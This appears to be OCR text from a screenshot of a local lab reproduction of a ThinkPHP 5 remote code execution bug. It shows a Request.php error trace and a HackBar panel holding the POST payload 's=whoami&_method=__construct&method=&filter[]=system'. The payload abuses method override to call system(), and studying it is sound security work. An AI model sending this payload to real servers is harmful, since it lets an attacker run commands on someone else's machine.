 127.0.0.1/tk5/public/index.php
导入书签... 百度一下，你就知道
desktop-69astme\xin
1
[2] ErrorException in Request.php line 1060
system(): Cannot execute a blank command
1051. * @param array $filters 过滤方法+默认值
1052. * @return mixed
1053. */
2
1054. private function filterValue(&$value, $key, $filters) // payload 中有 system whoami
1055. {
1056. $default = array_pop($filters);
1057. foreach ($filters as $filter) {
1058. if (is_callable($filter)) {
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS Other
Load URL http://127.0.0.1/tk5/public/index.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
s=whoami&_method=__construct&method=&filter[]=system
微信号: crowsec